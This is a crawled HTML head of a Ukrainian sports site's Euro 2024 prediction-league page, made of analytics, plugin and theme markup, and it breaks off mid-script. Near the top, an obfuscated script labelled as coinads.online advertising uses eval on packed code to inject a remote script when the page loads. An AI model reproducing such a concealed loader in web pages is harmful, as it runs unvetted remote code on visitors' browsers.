

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportyvka.com.ua/jswprediction_league/yevro-2024?action=rounds&usrid=702
body_size: 25263
content:
<!-- =========================
     Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="uk">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-13E5YQNN67"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-13E5YQNN67');
</script>
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
<!--ADS BY https://coinads.online -->
<script type="text/javascript">
function _0x28a9(){var _0x56bd68=['2752260iFvXWr','4253788gtKBHZ','10092928twLTeJ','\x5cw+','910402pjUahq','document|addEventListener|DOMContentLoaded|function|var|createElement|script|type|text|javascript||src|https|coinads|online|coinadsadnetwork|php|codeversion|azedkozkaodkaozd|ZOzeza5e65arptprtzokozkropazklekKEOKz|oerle|head|appendChild','split','3352945SxbUyu','683328Wgbrkx','3awvGFd','toString','replace','413894GIiXFZ'];_0x28a9=function(){return _0x56bd68;};return _0x28a9();}var _0x43b306=_0x35a2;function _0x35a2(_0x381a62,_0x5e79be){var _0x28a94d=_0x28a9();return _0x35a2=function(_0x35a25d,_0x4d828f){_0x35a25d=_0x35a25d-0x1b1;var _0x1dd013=_0x28a94d[_0x35a25d];return _0x1dd013;},_0x35a2(_0x381a62,_0x5e79be);}(function(_0x1ec0e2,_0x5e0cc2){var _0x1897f9=_0x35a2,_0x240ec9=_0x1ec0e2();while(!![]){try{var _0x5a0a17=parseInt(_0x1897f9(0x1b8))/0x1+parseInt(_0x1897f9(0x1bd))/0x2*(-parseInt(_0x1897f9(0x1b5))/0x3)+-parseInt(_0x1897f9(0x1b9))/0x4+-parseInt(_0x1897f9(0x1b3))/0x5+-parseInt(_0x1897f9(0x1b4))/0x6+parseInt(_0x1897f9(0x1ba))/0x7+parseInt(_0x1897f9(0x1bb))/0x8;if(_0x5a0a17===_0x5e0cc2)break;else _0x240ec9['push'](_0x240ec9['shift']());}catch(_0x55a19d){_0x240ec9['push'](_0x240ec9['shift']());}}}(_0x28a9,0x56c7b),eval(function(_0x40df0a,_0x54ff09,_0xd8420d,_0x2a725b,_0x2022e9,_0x1775ea){var _0x3b87b2=_0x35a2;_0x2022e9=function(_0x5032c3){var _0x22d6d6=_0x35a2;return _0x5032c3[_0x22d6d6(0x1b6)](_0x54ff09);};if(!''['replace'](/^/,String)){while(_0xd8420d--)_0x1775ea[_0x2022e9(_0xd8420d)]=_0x2a725b[_0xd8420d]||_0x2022e9(_0xd8420d);_0x2a725b=[function(_0x3cf66b){return _0x1775ea[_0x3cf66b];}],_0x2022e9=function(){var _0x48cf3c=_0x35a2;return _0x48cf3c(0x1bc);},_0xd8420d=0x1;};while(_0xd8420d--)if(_0x2a725b[_0xd8420d])_0x40df0a=_0x40df0a[_0x3b87b2(0x1b7)](new RegExp('\x5cb'+_0x2022e9(_0xd8420d)+'\x5cb','g'),_0x2a725b[_0xd8420d]);return _0x40df0a;}('0.1(\x222\x22,3(){4\x20a=0.5(\x276\x27);a.7=\x278/9\x27;a.b=\x27c://d.e/f.g?h=i@jé)éàk\x27;0.l.m(a)});',0x17,0x17,_0x43b306(0x1b1)[_0x43b306(0x1b2)]('|'),0x0,{})));
</script>
<!--ADS BY https://coinads.online -->

</script>
<script type="text/javascript" src="https://app.adaround.net/main.js" async></script>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Євро-2024 &ndash; Спортивка</title>
	<link rel="canonical" href="https://sportyvka.com.ua/jswprediction_league/yevro-2024" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Євро-2024 &ndash; Спортивка" />
	<meta property="og:url" content="https://sportyvka.com.ua/jswprediction_league/yevro-2024" />
	<meta property="og:site_name" content="Спортивка" />
	<meta property="article:publisher" content="https://www.facebook.com/-----956510254395582" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sportyvka.com.ua/jswprediction_league/yevro-2024","url":"https://sportyvka.com.ua/jswprediction_league/yevro-2024","name":"Євро-2024 &ndash; Спортивка","isPartOf":{"@id":"https://sportyvka.com.ua/#website"},"datePublished":"2024-06-09T10:12:02+00:00","dateModified":"2024-06-09T10:12:02+00:00","breadcrumb":{"@id":"https://sportyvka.com.ua/jswprediction_league/yevro-2024#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://sportyvka.com.ua/jswprediction_league/yevro-2024"]}]},{"@type":"BreadcrumbList","@id":"https://sportyvka.com.ua/jswprediction_league/yevro-2024#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна Сторінка","item":"https://sportyvka.com.ua/"},{"@type":"ListItem","position":2,"name":"Євро-2024"}]},{"@type":"WebSite","@id":"https://sportyvka.com.ua/#website","url":"https://sportyvka.com.ua/","name":"Спортивка","description":"","publisher":{"@id":"https://sportyvka.com.ua/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sportyvka.com.ua/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://sportyvka.com.ua/#organization","name":"Спортивка","url":"https://sportyvka.com.ua/","sameAs":["https://www.instagram.com/sportyvka/","https://uk.wikipedia.org/wiki/","https://www.facebook.com/-----956510254395582"],"logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://sportyvka.com.ua/#/schema/logo/image/","url":"https://sportyvka.com.ua/wp-content/uploads/2022/09/333-1024x157-1.jpg","contentUrl":"https://sportyvka.com.ua/wp-content/uploads/2022/09/333-1024x157-1.jpg","width":342,"height":103,"caption":"Спортивка"},"image":{"@id":"https://sportyvka.com.ua/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Спортивка &raquo; стрічка" href="https://sportyvka.com.ua/feed" />
<link rel="alternate" type="application/rss+xml" title="Спортивка &raquo; Канал коментарів" href="https://sportyvka.com.ua/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportyvka.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- sportyvka.com.ua is managing ads with Advanced Ads 1.35.1 --><script id="sport-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://sportyvka.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sportyvka.com.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='gamipress-css-css' href='https://sportyvka.com.ua/wp-content/plugins/gamipress/assets/css/gamipress.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jscssbtstrp-css' href='https://sportyvka.com.ua/wp-content/plugins/joomsport-prediction/includes/../../joomsport-sports-league-results-management/sportleague/assets/css/btstrp.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jscssjoomsport-css' href='https://sportyvka.com.ua/wp-content/plugins/joomsport-prediction/includes/../../joomsport-sports-league-results-management/sportleague/assets/css/joomsport.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jsprediction-css' href='https://sportyvka.com.ua/wp-content/plugins/joomsport-prediction/includes/../sportleague/assets/css/prediction.css?ver=6.3.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='jscssfont-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://sportyvka.com.ua/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://sportyvka.com.ua/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-awesome-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/rcl-awesome/rcl-awesome.min.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/css/animate-css/animate.min.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-core-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/css/core.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-users-list-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/css/users.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-register-form-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/css/regform.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-bar-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/css/recallbar.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='cab_15-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/theme-sunshine/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='pfm-style-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/prime-forum/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='ftf-style-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/prime-forum/themes/prime-first/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-chat-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/rcl-chat/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-rating-system-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/rating-system/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css' href='https://sportyvka.com.ua/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.4.7.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='noptin_front-css' href='https://sportyvka.com.ua/wp-content/plugins/newsletter-optin-box/includes/assets/css/frontend.css?ver=1662681038' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='newses-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CPoppins%3A400%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sportyvka.com.ua/wp-content/themes/newses/css/bootstrap.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='newses-style-css' href='https://sportyvka.com.ua/wp-content/themes/newses/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='newses-default-css' href='https://sportyvka.com.ua/wp-content/themes/newses/css/colors/default.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sportyvka.com.ua/wp-content/themes/newses/css/font-awesome.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://sportyvka.com.ua/wp-content/themes/newses/css/jquery.smartmenus.bootstrap.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='newses-swiper.min-css' href='https://sportyvka.com.ua/wp-content/themes/newses/css/swiper.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/dot-monetize-polls-quizzes/js/dist/dot-press-public.js?ver=1632591057' id='dot-press-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/joomsport-prediction/includes/../sportleague/assets/js/jsprediction.js?ver=6.3.7' id='jswprediction-predfe-js-js'></script>
<script type='text/javascript' id='jsjoomsportlivemacthes-js-extra'>
/* <![CDATA[ */
var jslAjax = {"ajax_url":"https:\/\/sportyvka.com.ua\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport_live.js?ver=6.3.7' id='jsjoomsportlivemacthes-js'></script>
<script type='text/javascript' id='rcl-core-scripts-js-extra'>
/* <![CDATA[ */
var Rcl = {"ajaxurl":"https:\/\/sportyvka.com.ua\/wp-admin\/admin-ajax.php","wpurl":"https:\/\/sportyvka.com.ua","rcl_url":"https:\/\/sportyvka.com.ua\/wp-content\/plugins\/wp-recall\/","user_ID":"0","nonce":"48d365fbc0","local":{"save":"\u0417\u0431\u0435\u0440\u0435\u0433\u0442\u0438","close":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438","wait":"\u0417\u0430\u0447\u0435\u043a\u0430\u0439\u0442\u0435, \u0431\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430","preview":"\u041f\u0440\u0435\u0432'\u044e","error":"\u041f\u043e\u043c\u0438\u043b\u043a\u0430","loading":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u043d\u044f","upload":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438","cancel":"\u0421\u043a\u0430\u0441\u0443\u0432\u0430\u0442\u0438","empty_mess":"\u041d\u0430\u043f\u0438\u0448\u0456\u0442\u044c \u0449\u043e-\u043d\u0435\u0431\u0443\u0434\u044c","max_words":"\u043f\u0435\u0440\u0435\u0432\u0438\u0449\u0443\u0454 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0438\u0439 \u0440\u043e\u0437\u043c\u0456\u0440 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u043d\u044f","upload_size_chat":"\u041f\u0435\u0440\u0435\u0432\u0438\u0449\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0438\u0439 \u0440\u043e\u0437\u043c\u0456\u0440 \u0444\u0430\u0439\u043b\u0430! Max.2 MB"},"mobile":"0","https":"1","errors":{"required":"\u0417\u0430\u043f\u043e\u0432\u043d\u0456\u0442\u044c \u0432\u0441\u0456 \u043e\u0431\u043e\u0432\u2019\u044f\u0437\u043a\u043e\u0432\u0456 